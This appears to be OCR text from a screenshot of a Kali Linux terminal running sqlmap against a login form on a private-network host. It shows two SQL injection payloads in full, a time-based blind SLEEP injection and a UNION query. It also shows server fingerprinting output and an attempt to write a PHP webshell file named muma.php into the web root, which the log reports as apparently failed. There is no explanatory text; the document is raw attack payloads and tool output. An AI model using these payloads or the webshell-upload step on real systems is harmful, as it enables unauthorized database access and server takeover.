 1 2 3 4
2
20:51
root@kali: ~/tools/sqlmap
Text Editor
Simple Text Editor
root@kali: ~/tools/fscan × root@kali: ~/tools/sqlmap × root@kali: ~/tools/webshell ×
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin%' AND (SELECT 8022 FROM (SELECT(SLEEP(5)))BGHb) AND 'fLsZ%'='fLsZ&passwd=admiin&submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: uname=admin%' UNION ALL SELECT NULL,CONCAT(0×71627a7071,0×424d416a4c6d6a794249465477664e566b696b775a674957767473456e4b71674c644d5377
6e6446,0×7176767171)#&passwd=admiin&submit=Submit
---
[20:50:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[20:50:03] [INFO] fingerprinting the back-end DBMS operating system
[20:50:03] [INFO] the back-end DBMS operating system is Linux
[20:50:03] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file '/root/tools/webshell/xxx.php' has been successfully written on the back-end DBMS file system ('/var
/www/html/muma.php')? [Y/n] Y
[20:50:03] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[20:50:03] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destinat
ion path)
[20:50:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.70.14'
[*] ending @ 20:50:03 /2024-08-03/
┌──(root㉿kali)-[~/tools/sqlmap]
└─#